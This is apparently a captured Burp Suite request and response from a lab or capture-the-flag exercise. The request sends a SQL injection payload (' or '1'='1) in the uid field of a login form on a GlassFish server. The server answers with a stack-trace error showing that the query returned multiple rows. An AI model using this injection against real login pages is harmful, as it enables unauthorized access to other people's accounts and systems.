 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.127:8080
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.127:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.127:8080/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=188c06bbb1897b53052e6342a20e; session=
eyJ1c2VyX2lkIjoiYWRtaW4ifQ.Yo_GSg.5B-M672IqHB1orKma7pNzAIaCzg
14 Connection: close
15
16 uid=' or '1'='1&auth_primary=admin&auth_secondary=7d2c0ec18fdb372548907acb8f3b8c0c
Response
Pretty Raw Hex Render \n
message
</b>
Internal Server Error
</p>
<p>
<b>
description
</b>
The server encountered an internal error that prevented it from fulfilling this
request.
</p>
<p>
<b>
exception
</b>
<pre>
javax.persistence.NonUniqueResultException: query did not return a unique result:
2
</pre>
</p>
<p>
<b>
note
</b>
<u>
The full stack traces of the exception and its root causes are available in the
GlassFish Server Open Source Edition  5.0.1  logs.
</u>
</p>
<hr/>
<h3>
GlassFish Server Open Source Edition  5.0.1
</h3>
</body>
</html>